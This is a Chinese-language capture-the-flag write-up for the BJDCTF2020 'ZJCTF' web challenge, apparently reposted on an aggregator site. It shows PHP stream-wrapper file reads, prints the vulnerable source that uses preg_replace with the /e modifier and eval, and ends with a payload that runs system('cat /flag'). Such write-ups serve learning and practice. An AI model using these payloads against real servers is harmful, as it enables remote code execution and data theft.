前言

文章所涉及的资料来自互联网整理和个人总结,意在于个人学习和经验汇总,如有什么地方侵权,请联系本人删除,谢谢!本文仅用于学习与交流,不得用于非法用途!



题目



稍微审计,发现需要读到文件内容为I have a dream,自然而然的就可以想到用伪协议来做题!

注释里提醒了next.php,我们同样用伪协议base64加密来读文件

data://text/plain,

php://input

读到的内容解码出来



<?php

$id = $_GET['id'];

$_SESSION['id'] = $id;

function complex($re, $str) {

return preg_replace(

'/(' . $re . ')/ei',

'strtolower("\1")',

$str

);

}

foreach($_GET as $re => $str) {

echo complex($re, $str). "n";

}

function getFlag(){

@eval($_GET['cmd']);

}

preg_replace的/e参数,可以造成远程代码执行漏洞具体可以参考这篇文章:

https://xz.aliyun.com/t/2557



payload:

/next.php?S*=${getFlag()}&cmd=system(‘cat /flag’);

最后

以上就是负责钢笔最近收集整理的关于[BJDCTF2020]ZJCTF,不过如此 简单思路及做法的全部内容,更多相关[BJDCTF2020]ZJCTF,不过如此内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

![[原题复现+审计][BJDCTF2020]Mark loves cat($$导致的变量覆盖问题)](https://www.shuijiaxian.com/files_image/reation/bcimg4.png)

![[BJDCTF2020]ZJCTF,不过如此 简单思路及做法](https://www.shuijiaxian.com/files_image/reation/bcimg5.png)

![BUUCTF [BJDCTF2020]ZJCTF,不过如此(正则e模式漏洞)](https://www.shuijiaxian.com/files_image/reation/bcimg6.png)

发表评论 取消回复